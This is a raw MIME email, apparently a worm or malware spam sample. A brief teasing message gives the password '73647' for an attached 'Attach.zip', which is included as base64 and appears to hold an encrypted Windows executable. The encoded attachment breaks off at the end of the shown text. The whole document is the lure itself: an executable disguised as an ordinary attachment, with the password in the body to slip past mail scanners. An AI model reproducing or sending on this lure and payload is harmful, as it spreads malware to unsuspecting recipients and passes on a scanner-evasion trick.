
----------nejkakqspdxraxsoagys
Content-Type: text/plain; charset="us-ascii"
Content-Transfer-Encoding: 7bit

Looking  forward for a  response :P
 
password --  73647

----------nejkakqspdxraxsoagys
Content-Type: application/octet-stream; name="Attach.zip"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="Attach.zip"

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
StsDzHu4yt+6wFpnHL